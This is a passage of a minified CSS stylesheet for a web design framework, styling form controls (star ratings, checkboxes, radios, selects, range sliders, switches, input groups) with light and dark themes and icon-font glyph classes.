.form-star-input:not(:disabled):not(.disabled)~.form-star-label>.form-star-glyph::after{content:"";color:#0067b8}.theme-dark .form-star:hover .form-star-input:not(:disabled):not(.disabled)~.form-star-label>.form-star-glyph::after{color:#3aa0fa}.form-star:hover .form-star-input:not(:disabled):not(.disabled):hover~.form-star-label>.form-star-glyph::after{content:"";color:#505050}.theme-dark .form-star:hover .form-star-input:not(:disabled):not(.disabled):hover~.form-star-label>.form-star-glyph::after{color:#e6e6e6}.form-star:hover .form-star-input:not(:disabled):not(.disabled):hover+.form-star-label>.form-star-glyph::after{content:"";color:#0067b8}.theme-dark .form-star:hover .form-star-input:not(:disabled):not(.disabled):hover+.form-star-label>.form-star-glyph::after{color:#3aa0fa}.form-star-empty .form-star-input+.form-star-label>.form-star-glyph::after{content:"";color:#505050}.theme-dark .form-star-empty .form-star-input+.form-star-label>.form-star-glyph::after{color:#e6e6e6}.form-star-empty .form-star-input.disabled+.form-star-label>.form-star-glyph::after,.form-star-empty .form-star-input:disabled+.form-star-label>.form-star-glyph::after{opacity:.3;color:#757575}.theme-dark .form-star-empty .form-star-input.disabled+.form-star-label>.form-star-glyph::after,.theme-dark .form-star-empty .form-star-input:disabled+.form-star-label>.form-star-glyph::after{color:#d2d2d2}label,legend{font-size:1rem;margin-bottom:.375rem}.col-form-label{padding-top:.625rem;margin-bottom:0;font-size:1rem;line-height:1.5}.col-form-label-lg{padding-top:.6875rem;margin-bottom:0;font-size:1.125rem;line-height:1.5}.col-form-label-sm{padding-top:.5625rem;margin-bottom:0;font-size:.875rem;line-height:1.5}.form-group{margin-bottom:1rem}.form-group-inline{margin-bottom:.25rem}.form-text{display:block;margin-top:0;margin-bottom:0}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.invalid-feedback,.invalid-tooltip{width:100%;color:#dc3545;position:relative}html:not([dir=rtl]) .invalid-feedback,html:not([dir=rtl]) .invalid-tooltip{padding-left:1.5rem}html[dir=rtl] .invalid-feedback,html[dir=rtl] .invalid-tooltip{padding-right:1.5rem}.invalid-feedback::before,.invalid-tooltip::before{font-family:MWF-FLUENT-ICONS;font-weight:400;font-size:1rem;position:absolute;top:0}html:not([dir=rtl]) .invalid-feedback::before,html:not([dir=rtl]) .invalid-tooltip::before{left:0}html[dir=rtl] .invalid-feedback::before,html[dir=rtl] .invalid-tooltip::before{right:0}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;box-shadow:0 0 0 .125rem #dc3545}.invalid-feedback.is-invalid{padding-top:0}.invalid-feedback.is-invalid::before{content:""}.custom-select .custom-select-input.is-invalid,.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;box-shadow:0 0 0 .125rem #dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545;box-shadow:0 0 0 .0625rem #dc3545,inset 0 0 0 .125rem #fff}.theme-dark .custom-control-input.is-invalid~.custom-control-label::before,.theme-dark .was-validated .custom-control-input:invalid~.custom-control-label::before{box-shadow:0 0 0 .0625rem #dc3545,inset 0 0 0 .125rem #000}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .125rem #dc3545}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-checkbox .custom-control-input.is-invalid:checked~.custom-control-label::before,.custom-radio .custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-checkbox .custom-control-input:invalid:checked~.custom-control-label::before,.was-validated .custom-radio .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .125rem #dc3545}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:540px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-range,.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input.disabled~.custom-control-label,.custom-control-input:disabled~.custom-control-label{opacity:.55}.theme-dark .custom-control-input.disabled~.custom-control-label::before,.theme-dark .custom-control-input:disabled~.custom-control-label::before{border-color:#d2d2d2}.custom-control-input.disabled:checked~.custom-control-label::before,.custom-control-input:disabled:checked~.custom-control-label::before{opacity:.76364}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{pointer-events:none;border:.125rem solid #505050;transition:background-color .15s ease-in-out,border-color .15s ease-in-out;background-color:#fff}@media (prefers-reduced-motion:reduce){.custom-control-label::before{transition:none}}.theme-dark .custom-control-label::before{background-color:#000}.custom-control-label .custom-control-glyph::before{background-repeat:no-repeat;background-position:center center;background-size:100% 100%;border:.125rem solid transparent;background-clip:content-box;font-family:MWF-FLUENT-ICONS;line-height:1}.custom-control-label .custom-control-glyph::before,.custom-control-label::before{content:"";position:absolute;display:block;top:.125rem;width:1.25rem;height:1.25rem}html:not([dir=rtl]) .custom-control-label .custom-control-glyph::before,html:not([dir=rtl]) .custom-control-label::before{left:-1.75rem}html[dir=rtl] .custom-control-label .custom-control-glyph::before,html[dir=rtl] .custom-control-label::before{right:-1.75rem}html:not([dir=rtl]) .custom-checkbox,html:not([dir=rtl]) .custom-radio{padding-left:1.75rem}html[dir=rtl] .custom-checkbox,html[dir=rtl] .custom-radio{padding-right:1.75rem}.form-group .custom-checkbox~.custom-checkbox:not(.custom-control-inline),.form-group .custom-radio~.custom-radio:not(.custom-control-inline){margin-top:.75rem}.form-group .custom-checkbox.custom-control-inline,.form-group .custom-radio.custom-control-inline{margin-bottom:.75rem}.custom-checkbox .custom-control-label::before{border-radius:.125rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{border-color:transparent;background-color:#0067b8}.theme-dark .custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#3aa0fa}.custom-checkbox .custom-control-input:checked~.custom-control-label .custom-control-glyph::before{content:"";color:#fff}.theme-dark .custom-checkbox .custom-control-input:checked~.custom-control-label .custom-control-glyph::before{color:#000}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:transparent;background-color:#0067b8}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label .custom-control-glyph::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 171.16 173.33'%3E%3Cpath fill='%23fff' d='M0 90.93v-10.7h171.16v10.7H0z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input.disabled:checked~.custom-control-label::before,.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background:#000}.theme-dark .custom-checkbox .custom-control-input.disabled:checked~.custom-control-label::before,.theme-dark .custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background:#fff}.custom-checkbox .custom-control-input:focus~.custom-control-label::before{outline:.1875rem dotted currentColor;outline-offset:.125rem}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{border-color:#0067b8}.custom-radio .custom-control-input:checked~.custom-control-label .custom-control-glyph::before{content:"";border-width:.3125rem;border-style:solid;border-radius:50%;border-color:#0067b8;height:.625rem;width:.625rem;font-size:.875rem;top:.4375rem;color:#0067b8}.theme-dark .custom-radio .custom-control-input:checked~.custom-control-label .custom-control-glyph::before{color:#3aa0fa;border-color:#3aa0fa}html:not([dir=rtl]) .custom-radio .custom-control-input:checked~.custom-control-label .custom-control-glyph::before{left:-1.4375rem}html[dir=rtl] .custom-radio .custom-control-input:checked~.custom-control-label .custom-control-glyph::before{right:-1.4375rem}.custom-radio .custom-control-input.disabled:checked~.custom-control-label::before,.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{border-color:#000}.theme-dark .custom-radio .custom-control-input.disabled:checked~.custom-control-label::before,.theme-dark .custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{border-color:#fff}.custom-radio .custom-control-input.disabled:checked~.custom-control-label .custom-control-glyph::before,.custom-radio .custom-control-input:disabled:checked~.custom-control-label .custom-control-glyph::before{opacity:.76364;border-color:#000}.theme-dark .custom-radio .custom-control-input.disabled:checked~.custom-control-label .custom-control-glyph::before,.theme-dark .custom-radio .custom-control-input:disabled:checked~.custom-control-label .custom-control-glyph::before{border-color:#fff}.custom-radio .custom-control-input:focus~.custom-control-label::before{outline:.1875rem dotted currentColor;outline-offset:.125rem}.custom-select{position:relative;width:100%}.custom-select .custom-select-arrow::after{pointer-events:none;content:"";color:#000;font-family:MWF-FLUENT-ICONS;position:absolute;line-height:1;top:calc(50% + .0625em);margin-top:-.5em}html:not([dir=rtl]) .custom-select .custom-select-arrow::after{right:.875rem}html[dir=rtl] .custom-select .custom-select-arrow::after{left:.875rem}.theme-dark .custom-select .custom-select-arrow::after{color:#fff}.custom-select .btn+.custom-select-arrow::after{font-weight:600}.custom-select .custom-select-input:disabled~.custom-select-arrow::after{opacity:.3}.custom-select-input{position:relative;display:inline-block;width:100%;min-height:2.5rem;padding:.375rem .75rem;line-height:1.5;color:#000;background-color:#fff;border:.125rem solid #505050;border-radius:0;-webkit-border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}html:not([dir=rtl]) .custom-select-input{padding-right:calc(.8125em + 1.375rem)}html[dir=rtl] .custom-select-input{padding-left:calc(.8125em + 1.375rem)}.theme-dark .custom-select-input{color:#fff;background-color:#000;border:.125rem solid #e6e6e6}.custom-select-input:focus{outline:.1875rem dotted currentColor;outline-offset:-.375rem}.custom-select-input[multiple],.custom-select-input[size]:not([size="1"]){height:auto;background-image:none}html:not([dir=rtl]) .custom-select-input[multiple],html:not([dir=rtl]) .custom-select-input[size]:not([size="1"]){padding-right:.75rem}html[dir=rtl] .custom-select-input[multiple],html[dir=rtl] .custom-select-input[size]:not([size="1"]){padding-left:.75rem}.custom-select-input:disabled{background-color:#d2d2d2;border-color:#d2d2d2;opacity:.3}.theme-dark .custom-select-input:disabled{background-color:#757575;border-color:#d2d2d2}.custom-select-sm{height:2.25rem;padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:3rem;padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-range{width:100%}.custom-range .custom-range-input{width:100%;padding:1rem 0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#000}.theme-dark .custom-range .custom-range-input{color:#fff}.custom-range .custom-range-input:not(:disabled){cursor:pointer}.custom-range .custom-range-input::-moz-focus-outer{border:0}.custom-range .custom-range-input::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.375rem;background-color:#fff;border:.125rem solid #171717;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out;-webkit-appearance:none;appearance:none;color:#000}@media (prefers-reduced-motion:reduce){.custom-range .custom-range-input::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.theme-dark .custom-range .custom-range-input::-webkit-slider-thumb{background-color:#000;border:.125rem solid #f2f2f2;color:#fff}.custom-range .custom-range-input::-webkit-slider-runnable-track{width:100%;height:.25rem;color:transparent;background-color:#171717;border-color:transparent;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-range .custom-range-input::-webkit-slider-runnable-track{-webkit-transition:none;transition:none}}.theme-dark .custom-range .custom-range-input::-webkit-slider-runnable-track{background-color:#f2f2f2}.custom-range .custom-range-input::-moz-range-thumb{width:.75rem;height:.75rem;background-color:#fff;border:.125rem solid #171717;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-appearance:none;appearance:none;color:#000}@media (prefers-reduced-motion:reduce){.custom-range .custom-range-input::-moz-range-thumb{-moz-transition:none;transition:none}}.theme-dark .custom-range .custom-range-input::-moz-range-thumb{background-color:#000;border:.125rem solid #f2f2f2;color:#fff}.custom-range .custom-range-input::-moz-range-track{width:100%;height:.25rem;color:transparent;background-color:#171717;border-color:transparent;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-range .custom-range-input::-moz-range-track{-moz-transition:none;transition:none}}.theme-dark .custom-range .custom-range-input::-moz-range-track{background-color:#f2f2f2}.custom-range .custom-range-input:active::-webkit-slider-thumb,.custom-range .custom-range-input:focus::-webkit-slider-thumb,.custom-range .custom-range-input:hover::-webkit-slider-thumb{border-color:#0067b8}.theme-dark .custom-range .custom-range-input:active::-webkit-slider-thumb,.theme-dark .custom-range .custom-range-input:focus::-webkit-slider-thumb,.theme-dark .custom-range .custom-range-input:hover::-webkit-slider-thumb{border-color:#3aa0fa}.custom-range .custom-range-input:active::-webkit-slider-runnable-track,.custom-range .custom-range-input:focus::-webkit-slider-runnable-track,.custom-range .custom-range-input:hover::-webkit-slider-runnable-track{background-color:#0067b8}.theme-dark .custom-range .custom-range-input:active::-webkit-slider-runnable-track,.theme-dark .custom-range .custom-range-input:focus::-webkit-slider-runnable-track,.theme-dark .custom-range .custom-range-input:hover::-webkit-slider-runnable-track{background-color:#3aa0fa}.custom-range .custom-range-input:active::-moz-range-thumb,.custom-range .custom-range-input:focus::-moz-range-thumb,.custom-range .custom-range-input:hover::-moz-range-thumb{border-color:#0067b8}.theme-dark .custom-range .custom-range-input:active::-moz-range-thumb,.theme-dark .custom-range .custom-range-input:focus::-moz-range-thumb,.theme-dark .custom-range .custom-range-input:hover::-moz-range-thumb{border-color:#3aa0fa}.custom-range .custom-range-input:active::-moz-range-track,.custom-range .custom-range-input:focus::-moz-range-track,.custom-range .custom-range-input:hover::-moz-range-track{background-color:#0067b8}.theme-dark .custom-range .custom-range-input:active::-moz-range-track,.theme-dark .custom-range .custom-range-input:focus::-moz-range-track,.theme-dark .custom-range .custom-range-input:hover::-moz-range-track{background-color:#3aa0fa}.custom-range .custom-range-input:focus{outline:0}.custom-range .custom-range-input:focus::-webkit-slider-thumb{outline:.1875rem dotted currentColor;outline-offset:.4rem}.custom-range .custom-range-input:focus::-moz-range-thumb{outline:.1875rem dotted currentColor;outline-offset:.5rem}.custom-range .custom-range-input:disabled::-webkit-slider-thumb{width:.75rem;height:.75rem;margin-top:-.25rem;border-color:#858585}.theme-dark .custom-range .custom-range-input:disabled::-webkit-slider-thumb{border-color:#757575}.custom-range .custom-range-input:disabled::-webkit-slider-runnable-track{background-color:#858585}.theme-dark .custom-range .custom-range-input:disabled::-webkit-slider-runnable-track{background-color:#757575}.custom-range .custom-range-input:disabled::-moz-range-thumb{width:.5rem;height:.5rem;border-color:#858585}.theme-dark .custom-range .custom-range-input:disabled::-moz-range-thumb{border-color:#757575}.custom-range .custom-range-input:disabled::-moz-range-track{background-color:#858585}.theme-dark .custom-range .custom-range-input:disabled::-moz-range-track{background-color:#757575}@media screen and (-ms-high-contrast:active){.custom-range .custom-range-input{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.custom-range .custom-range-input::-webkit-slider-runnable-track{background-color:unset}.custom-range .custom-range-input:active::-webkit-slider-runnable-track,.custom-range .custom-range-input:disabled::-webkit-slider-runnable-track,.custom-range .custom-range-input:focus::-webkit-slider-runnable-track,.custom-range .custom-range-input:hover::-webkit-slider-runnable-track{background-color:unset}.theme-dark .custom-range .custom-range-input:active::-webkit-slider-runnable-track,.theme-dark .custom-range .custom-range-input:disabled::-webkit-slider-runnable-track,.theme-dark .custom-range .custom-range-input:focus::-webkit-slider-runnable-track,.theme-dark .custom-range .custom-range-input:hover::-webkit-slider-runnable-track{background-color:unset}.custom-range .custom-range-input:focus{outline:.1875rem dotted currentColor}.custom-range .custom-range-input:focus::-webkit-slider-thumb{outline:0}}.custom-range .custom-range-tooltip{position:relative;height:1.5rem}.custom-range .custom-range-tooltip span{position:absolute}.custom-range .custom-range-track-labels{display:flex;justify-content:space-between;margin-top:-.5rem}.custom-range.disabled .custom-range-tooltip,.custom-range.disabled .custom-range-track-labels{color:#757575}.custom-switch{display:flex;flex-wrap:wrap}.custom-switch .custom-switch-input{vertical-align:top;background-color:transparent;border:.063rem solid #000;border-radius:3.125rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:.125rem;outline-color:#000;cursor:pointer}.theme-dark .custom-switch .custom-switch-input{border:.063rem solid #fff;outline-color:#fff}.custom-switch .custom-switch-input::before{content:"";display:block;position:relative;top:.125rem;border-radius:50%;transition:all .25s ease;background-color:#000}@media (prefers-reduced-motion:reduce){.custom-switch .custom-switch-input::before{transition:none}}.theme-dark .custom-switch .custom-switch-input::before{background-color:#fff}@media (forced-colors:active){.custom-switch .custom-switch-input::before{background-color:CanvasText!important}}html:not([dir=rtl]) .custom-switch .custom-switch-input::before{left:.125rem}html[dir=rtl] .custom-switch .custom-switch-input::before{left:-.125rem}.custom-switch .custom-switch-input:disabled{pointer-events:none;opacity:.25}.custom-switch .custom-switch-input:disabled~.custom-switch-label,.custom-switch .custom-switch-input:disabled~.custom-switch-label-container>.custom-switch-label,.custom-switch .custom-switch-input:disabled~.custom-switch-status{opacity:.25;pointer-events:none}.custom-switch .custom-switch-input[readonly]{border-color:#858585;pointer-events:none}.custom-switch .custom-switch-input[readonly]~.custom-switch-label,.custom-switch .custom-switch-input[readonly]~.custom-switch-label-container>.custom-switch-label,.custom-switch .custom-switch-input[readonly]~.custom-switch-status{pointer-events:none}.custom-switch .custom-switch-input[readonly]::before{background-color:#858585}.custom-switch .custom-switch-input:not(:checked):not(:disabled):not([readonly]):hover{background-color:rgba(0,0,0,.2)}.theme-dark .custom-switch .custom-switch-input:not(:checked):not(:disabled):not([readonly]):hover{background-color:rgba(255,255,255,.2)}.custom-switch .custom-switch-input:checked{background-color:#0067b8;border-color:#0067b8}.theme-dark .custom-switch .custom-switch-input:checked{background-color:#3aa0fa;border-color:#3aa0fa}.custom-switch .custom-switch-input:checked::before{transition:all .25s ease;background-color:#fff}.theme-dark .custom-switch .custom-switch-input:checked::before{background-color:#000}.custom-switch .custom-switch-input:checked:not(:disabled):not([readonly]):hover{background-color:#004a85;border-color:#004a85}.theme-dark .custom-switch .custom-switch-input:checked:not(:disabled):not([readonly]):hover{background-color:#0888f9;border-color:#0888f9}.custom-switch .custom-switch-input:checked[readonly]{background-color:#858585;border-color:#858585}.custom-switch .custom-switch-input:checked~.custom-switch-status>.custom-switch-status-on{display:block}.custom-switch .custom-switch-input:checked~.custom-switch-status>.custom-switch-status-off{display:none}.custom-switch .custom-switch-input:hover{cursor:pointer}.custom-switch .custom-switch-label{order:-1;cursor:pointer}html:not([dir=rtl]) .custom-switch .custom-switch-label{padding-right:.5rem}html[dir=rtl] .custom-switch .custom-switch-label{padding-left:.5rem}.custom-switch .custom-switch-status [class*=custom-switch-status-]{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}html:not([dir=rtl]) .custom-switch .custom-switch-status [class*=custom-switch-status-]{padding-left:.5rem}html[dir=rtl] .custom-switch .custom-switch-status [class*=custom-switch-status-]{padding-right:.5rem}.custom-switch .custom-switch-status .custom-switch-status-on{display:none}.custom-switch .custom-switch-input{width:3rem;height:1.5rem}.custom-switch .custom-switch-input::before{width:1.125rem;height:1.125rem}.custom-switch .custom-switch-input:checked::before{transform:translateX(1.5rem)}html[dir=rtl] .custom-switch .custom-switch-input:checked::before{transform:translateX(-1.5rem)}.custom-switch .custom-switch-label,.custom-switch .custom-switch-status{font-size:1rem}.custom-switch.custom-switch-lg .custom-switch-input{width:3.5rem;height:1.75rem}.custom-switch.custom-switch-lg .custom-switch-input::before{width:1.375rem;height:1.375rem}.custom-switch.custom-switch-lg .custom-switch-input:checked::before{transform:translateX(1.75rem)}html[dir=rtl] .custom-switch.custom-switch-lg .custom-switch-input:checked::before{transform:translateX(-1.75rem)}.custom-switch.custom-switch-lg .custom-switch-label,.custom-switch.custom-switch-lg .custom-switch-status{font-size:1.125rem}.custom-switch.custom-switch-label-top .custom-switch-label-container{flex-basis:100%;order:-1}.custom-switch.custom-switch-label-top .custom-switch-label-container .custom-switch-label{margin:0;order:unset;line-height:1rem;padding-bottom:.5rem}html:not([dir=rtl]) .custom-switch.custom-switch-label-top .custom-switch-label-container .custom-switch-label{padding-right:0}html[dir=rtl] .custom-switch.custom-switch-label-top .custom-switch-label-container .custom-switch-label{padding-left:0}.custom-control{position:relative;display:block}.custom-control-inline{display:inline-flex}html:not([dir=rtl]) .custom-control-inline{margin-right:1rem}html[dir=rtl] .custom-control-inline{margin-left:1rem}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}html:not([dir=rtl]) .input-group>:not(:first-child){margin-left:-.125rem}html[dir=rtl] .input-group>:not(:first-child){margin-right:-.125rem}.input-group>.custom-file .custom-file-input:focus-within~.custom-file-label,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus,.input-group>.custom-file .custom-file-input:focus-within{z-index:4}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-append .input-group-text,.input-group-prepend .btn,.input-group-prepend .input-group-text{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-append .btn:hover,.input-group-prepend .btn:focus,.input-group-prepend .btn:hover{z-index:3}html:not([dir=rtl]) .input-group-prepend>.btn:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .input-group-prepend>.btn:last-of-type{border-top-left-radius:0;border-bottom-left-radius:0}html:not([dir=rtl]) .input-group-prepend .btn-group:last-child>.btn:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .input-group-prepend .btn-group:last-child>.btn:last-of-type{border-top-left-radius:0;border-bottom-left-radius:0}html:not([dir=rtl]) .input-group-append>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}html[dir=rtl] .input-group-append>.btn:first-child{border-top-right-radius:0;border-bottom-right-radius:0}html:not([dir=rtl]) .input-group-append .btn-group:first-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}html[dir=rtl] .input-group-append .btn-group:first-child>.btn:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-text{display:flex;align-items:center;padding:.625rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1;color:#505050;text-align:center;white-space:nowrap}.theme-dark .input-group-text{color:#e6e6e6}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:3rem;padding:.8125rem .75rem;font-size:1.125rem;line-height:1.5}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:2.25rem;padding:.5625rem .75rem;font-size:.875rem;line-height:1.5}.glyph-prepend::before,.glyph::before{font-family:MWF-FLUENT-ICONS;font-weight:400;line-height:1}.glyph-append::after{font-family:MWF-FLUENT-ICONS;font-weight:400;line-height:1}.glyph-append-xsmall::after{font-size:.8125rem}.glyph-prepend-xsmall::before,.glyph-xsmall::before{font-size:.8125rem}.glyph-append-small::after{font-size:1rem}.glyph-prepend-small::before,.glyph-small::before{font-size:1rem}.glyph-append-medium::after{font-size:1.25rem}.glyph-medium::before,.glyph-prepend-medium::before{font-size:1.25rem}.glyph-append-large::after{font-size:1.5rem}.glyph-large::before,.glyph-prepend-large::before{font-size:1.5rem}.glyph-accept::before,.glyph-prepend-accept::before{content:""}.glyph-append-accept::after{content:""}.glyph-add-friend::before,.glyph-prepend-add-friend::before{content:""}.glyph-append-add-friend::after{content:""}.glyph-add::before,.glyph-prepend-add::before{content:""}.glyph-append-add::after{content:""}.glyph-airplane-solid::before,.glyph-prepend-airplane-solid::before{content:""}.glyph-append-airplane-solid::after{content:""}.glyph-app-icon-default::before,.glyph-prepend-app-icon-default::before{content:""}.glyph-append-app-icon-default::after{content:""}.glyph-azure-logo::before,.glyph-prepend-azure-logo::before{content:""}.glyph-append-azure-logo::after{content:""}.glyph-back-to-window::before,.glyph-prepend-back-to-window::before{content:""}.glyph-append-back-to-window::after{content:""}.glyph-back::before,.glyph-prepend-back::before{content:""}.glyph-append-back::after{content:""}.glyph-backpack::before,.glyph-prepend-backpack::before{content:""}.glyph-append-backpack::after{content:""}.glyph-balloons::before,.glyph-prepend-balloons::before{content:""}.glyph-append-balloons::after{content:""}.glyph-box-arrow-left-line::before,.glyph-prepend-box-arrow-left-line::before{content:"ﰊ"}.glyph-append-box-arrow-left-line::after{content:"ﰊ"}.glyph-bulleted-list-mirrored::before,.glyph-prepend-bulleted-list-mirrored::before{content:""}.glyph-append-bulleted-list-mirrored::after{content:""}.glyph-bulleted-list::before,.glyph-prepend-bulleted-list::before{content:""}.glyph-append-bulleted-list::after{content:""}.glyph-business-briefcase::before,.glyph-prepend-business-briefcase::before{content:"ﰈ"}.glyph-append-business-briefcase::after{content:"ﰈ"}.glyph-button-a::before,.glyph-prepend-button-a::before{content:""}.glyph-append-button-a::after{content:""}.glyph-button-b::before,.glyph-prepend-button-b::before{content:""}.glyph-append-button-b::after{content:""}.glyph-button-menu::before,.glyph-prepend-button-menu::before{content:""}.glyph-append-button-menu::after{content:""}.glyph-button-x::before,.glyph-prepend-button-x::before{content:""}.glyph-append-button-x::after{content:""}.glyph-button-y::before,.glyph-prepend-button-y::before{content:""}.glyph-append-button-y::after{content:""}.glyph-calendar-day::before,.glyph-prepend-calendar-day::before{content:""}.glyph-append-calendar-day::after{content:""}.glyph-calendar-mirrored::before,.glyph-prepend-calendar-mirrored::before{content:""}.glyph-append-calendar-mirrored::after{content:""}.glyph-calendar-week::before,.glyph-prepend-calendar-week::before{content:""}.glyph-append-calendar-week::after{content:""}.glyph-calendar::before,.glyph-prepend-calendar::before{content:""}.glyph-append-calendar::after{content:""}.glyph-camera-main::before,.glyph-prepend-camera-main::before{content:""}.glyph-append-camera-main::after{content:""}.glyph-camera::before,.glyph-prepend-camera::before{content:""}.glyph-append-camera::after{content:""}.glyph-cancel::before,.glyph-prepend-cancel::before{content:""}.glyph-append-cancel::after{content:""}.glyph-cell-phone::before,.glyph-prepend-cell-phone::before{content:""}.glyph-append-cell-phone::after{content:""}.glyph-certificate::before,.glyph-prepend-certificate::before{content:""}.glyph-append-certificate::after{content:""}.glyph-chat-bubbles::before,.glyph-prepend-chat-bubbles::before{content:""}.glyph-append-chat-bubbles::after{content:""}.glyph-chat::before,.glyph-prepend-chat::before{content:""}.glyph-append-chat::after{content:""}.glyph-check-list::before,.glyph-prepend-check-list::before{content:""}.glyph-append-check-list::after{content:""}.glyph-check-mark::before,.glyph-prepend-check-mark::before{content:""}.glyph-append-check-mark::after{content:""}.glyph-checkbox-composite::before,.glyph-prepend-checkbox-composite::before{content:""}.glyph-append-checkbox-composite::after{content:""}.glyph-checkbox-indeterminate::before,.glyph-prepend-checkbox-indeterminate::before{content:""}.glyph-append-checkbox-indeterminate::after{content:""}.glyph-checkbox::before,.glyph-prepend-checkbox::before{content:""}.glyph-append-checkbox::after{content:""}.glyph-chevron-down-6::before,.glyph-prepend-chevron-down-6::before{content:""}.glyph-append-chevron-down-6::after{content:""}.glyph-chevron-down::before,.glyph-prepend-chevron-down::before{content:""}.glyph-append-chevron-down::after{content:""}.glyph-chevron-left-6::before,.glyph-prepend-chevron-left-6::before{content:""}.glyph-append-chevron-left-6::after{content:""}.glyph-chevron-left::before,.glyph-prepend-chevron-left::before{content:""}.glyph-append-chevron-left::after{content:""}.glyph-chevron-right-6::before,.glyph-prepend-chevron-right-6::before{content:""}.glyph-append-chevron-right-6::after{content:""}.glyph-chevron-right::before,.glyph-prepend-chevron-right::before{content:""}.glyph-append-chevron-right::after{content:""}.glyph-chevron-up-6::before,.glyph-prepend-chevron-up-6::before{content:""}.glyph-append-chevron-up-6::after{content:""}.glyph-chevron-up::before,.glyph-prepend-chevron-up::before{content:""}.glyph-append-chevron-up::after{content:""}.glyph-circle-fill::before,.glyph-prepend-circle-fill::before{content:""}.glyph-append-circle-fill::after{content:""}.glyph-circle-pause-solid::before,.glyph-prepend-circle-pause-solid::before{content:""}.glyph-append-circle-pause-solid::after{content:""}.glyph-circle-pause::before,.glyph-prepend-circle-pause::before{content:""}.glyph-append-circle-pause::after{content:""}.glyph-circle-play-solid::before,.glyph-prepend-circle-play-solid::before{content:""}.glyph-append-circle-play-solid::after{content:""}.glyph-circle-play::before,.glyph-prepend-circle-play::before{content:""}.glyph-append-circle-play::after{content:""}.glyph-circle-plus::before,.glyph-prepend-circle-plus::before{content:""}.glyph-append-circle-plus::after{conten